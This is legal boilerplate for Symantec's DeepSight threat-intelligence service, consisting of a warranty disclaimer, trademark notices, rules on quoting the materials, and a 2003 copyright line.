**DeepSight Conditions:** NO WARRANTIES, EXPRESSED OR IMPLIED, INCLUDING, WITHOUT LIMITATION, THE IMPLIED WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NON-INFRINGEMENT, SHALL APPLY TO THE DEEPSIGHT SERVICES OR THE MATERIALS PROVIDED BY SYMANTEC TO USERS OF THE DEEPSIGHT SERVICES. SYMANTEC PROVIDES THE SERVICE(S) AND MATERIALS "AS IS" AND "AS AVAILABLE." IN NO EVENT WILL SYMANTEC BE LIABLE FOR THE TRUTH, ACCURACY, RELIABILITY OR COMPLETENESS OF THE SERVICE(S) OR MATERIALS. SYMANTEC MAKES NO WARRANTY THAT THE SERVICE(S) OR MATERIALS WILL BE UNINTERRUPTED OR TIMELY, OR THAT THEY WILL PROTECT AGAINST COMPUTER VULNERABILITIES. Please refer to your services agreement or certificate for further information on conditions of use for the Services and materials.

**Trademarks:** Symantec, the Symantec logo, and DeepSight are US registered trademarks of Symantec Corporation or its subsidiaries. DeepSight Analyzer, DeepSight Extractor, and Bugtraq are trademarks of Symantec Corporation or its subsidiaries. Other brands and products are trademarks of their respective holders.

**Quoting Symantec Information and Data:** Authorized Users of Symantec's DeepSight Services may use or quote individual sentences and paragraphs from the materials provided as part of the Services, but not large portions or the majority of such materials, solely for purposes of internal communications. Unless otherwise specifically agreed in writing by Symantec, no external publication of all or any portion of any materials provided by Symantec is permitted.

Copyright © 2003 Symantec Corporation. All rights reserved. Reproduction is forbidden unless authorized.